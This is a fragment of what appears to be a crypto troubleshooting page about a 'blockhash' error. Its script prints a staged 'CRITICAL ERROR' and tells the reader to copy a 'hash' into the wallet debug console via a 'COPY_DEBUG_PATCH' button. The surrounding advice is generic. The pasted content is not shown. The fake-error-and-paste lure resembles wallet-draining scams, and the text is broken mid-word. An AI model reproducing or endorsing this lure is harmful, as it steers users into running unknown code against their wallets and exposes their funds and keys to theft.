
c inside Unable to obtain a new blockhash af
ter");

  console.error("CRITICAL ERROR: Manual patc
h required for Unable to obtain a new blockh
ash after");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to
the distributed nature of the ledger. A frequent issue for
ios-app users is the mismatch between the frontend
and the ABI. The best approach is to wait for the block
height to stabilize before sending a new request.